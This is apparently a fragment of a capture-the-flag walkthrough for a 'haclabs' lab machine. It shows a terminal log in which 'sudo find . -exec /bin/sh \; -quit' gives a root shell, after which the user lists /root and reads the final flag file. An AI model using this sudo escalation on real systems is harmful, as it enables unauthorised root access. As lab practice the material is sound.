 haclabs@haclabs:/var/www/html$ sudo find . -exec /bin/sh \; -quit
sudo find . -exec /bin/sh \; -quit
# whoami
whoami
root
# cd /root
cd /root
# ls -all
ls -all
total 44
drwx------  7 root root 4096 Feb 21 22:32 .
drwxr-xr-x 24 root root 4096 Jan 30  2020 ..
-rw-------  1 root root    5 Feb 15  2020 .bash_history
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  2 root root 4096 Jan 30  2020 .cache
drwx------  5 root root 4096 Jan 30  2020 .config
-rw-r--r--  1 root root   97 Jan 30  2020 flag3.txt
drwx------  3 root root 4096 Jan 27  2020 .gnupg
drwxr-xr-x  3 root root 4096 Jan 27  2020 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
drwx------  6 root root 4096 Feb 21 22:36 snap
# cat flag3.txt
cat flag3.txt
Congrats!!!You completed the challenege!
()    ()
\          /
__________
#